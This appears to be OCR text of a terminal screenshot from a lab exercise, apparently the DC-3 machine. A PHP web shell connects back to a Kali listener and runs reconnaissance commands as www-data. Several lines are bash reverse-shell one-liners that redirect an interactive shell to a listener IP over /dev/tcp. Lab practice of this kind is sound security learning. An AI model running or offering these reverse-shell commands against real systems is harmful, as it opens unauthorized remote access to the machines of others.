 root@kali: ~
File Actions Edit View Help
connect to [192.168.23.131] from (UNKNOWN) [192.168.23.141] 60722
connect success
[php-shell]:whoami
www-data
[php-shell]:name -a
[php-shell]:uname -a
Linux DC-3 4.4.0-21-generic #37-Ubuntu SMP Mon Apr 18 18:34:49 UTC 2016 i686 athlon i686 GNU/Linux
[php-shell]:[php-shell]:[php-shell]:bash
[php-shell]:bash -i >& /dev/tcp/192.168.23.141/6969 0>&1
[php-shell]:^[[A
[php-shell]:bash -i >& /dev/tcp/192.168.23.141/6969 0>&1
[php-shell]:bash -i >& /dev/tcp/192.168.23.131/6969 0>&1
[php-shell]:bash -i >& /dev/tcp/192.168.23.131/6969 0>&1
[php-shell]:bash -i >& /dev/tcp/192.168.23.131/6969 0>&1
[php-shell]:bash -i >& /dev/tcp/192.168.23.131/6969 0>&1
[php-shell]:bash -i >& /dev/tcp/192.168.23.131/6969 0>&1
[php-shell]:[php-shell]:[php-shell]:[php-shell]:[php-shell]:uname -a
Linux DC-3 4.4.0-21-generic #37-Ubuntu SMP Mon Apr 18 18:34:49 UTC 2016 i686 athlon i686 GNU/Linux
[php-shell]:lsb_release -a
Distributor ID: Ubuntu
Description:    Ubuntu 16.04 LTS
Release:        16.04
Codename:       xenial
[php-shell]: